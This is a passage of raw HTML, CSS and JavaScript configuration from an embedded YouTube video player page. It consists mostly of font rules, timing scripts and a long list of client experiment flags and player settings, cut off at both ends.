-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="C-31A4B-W_4g6LnXLcd-hw">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/b95b0e7a/www-player.css" name="www-player" nonce="hWs_ncvekgCNAOtH3-PfZg"><style nonce="hWs_ncvekgCNAOtH3-PfZg">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="C-31A4B-W_4g6LnXLcd-hw">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="C-31A4B-W_4g6LnXLcd-hw">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"br9wacKqCrCylu8PmNmg6Ac","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_app_iframe_loaded_logging":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_obtaining_ppn_query_param":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_resetting_scroll_position_on_flow_change":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sdk_performance_network_logging":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_a11y_enable_player_controls_invisible_toggle":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_panel_container_inert":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_sheets_ui_refresh":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_enable_horizontal_video_attributes_section":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_pivot_button_view_model_reactive":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"web_yt_config_context":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"show_mini_app_ad_frequency_cap_ms":300000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_GB","GL":"US","HL":"en-GB","HTML_DIR":"ltr","HTML_LANG":"en-GB","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en-GB","gl":"US","remoteHost":"18.188.219.236","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260116.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/Lq0aPyIxFr8?enablejsapi\u003d1\u0026autoplay\u003d0\u0026cc_load_policy\u003d1\u0026cc_lang_pref\u0026iv_load_policy\u003d3\u0026loop\u003d0\u0026rel\u003d0\u0026fs\u003d1\u0026playsinline\u003d1\u0026autohide\u003d2\u0026hl\u003den_GB\u0026theme\u003ddark\u0026color\u003dred\u0026controls\u003d1\u0026","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D"},"userInterfaceTheme":"USER_INTERFACE_THEME_DARK","browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1TnpjNE16QTFNakF5T1RneU16TTFPUT09EO7-wssGGO7-wssG","rolloutToken":"CNeK-N7V5KCSGxCIq_unypySAxiIq_unypySAw%3D%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIwpn7p8qckgMVMJnlBx2YLAh9"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en-GB","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260116_01_RC00","PAGE_CL":856990104,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js","cssUrl":"/s/player/b95b0e7a/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_GB","hostLanguage":"en-GB","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260116.01.00","controlsType":1,"disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260116.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51425033,51458177,51484222,51489567,51490331,51500051,51505436,51530495,51534669,51560386,51565115,51566373,51578633,51583566,51583821,51585555,51586118,51605258,51605395,51609829,51611457,51615067,51620867,51621065,51622844,51624035,51626155,51632249,51637029,51638932,51647792,51648336,51656216,51666466,51666850,51672162,51681662,51683502,51684301,51684306,51691590,51692847,51693510,51693994,51696107,51696619,51697032,51700777,51705183,51707621,51709242,51711227,51711298,51712601,51713017,51713237,51714463,51719411,51719591,51719628,51735449,51738919,51741220,51742479,51742823,51742829,51742878,51743156,51744563","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc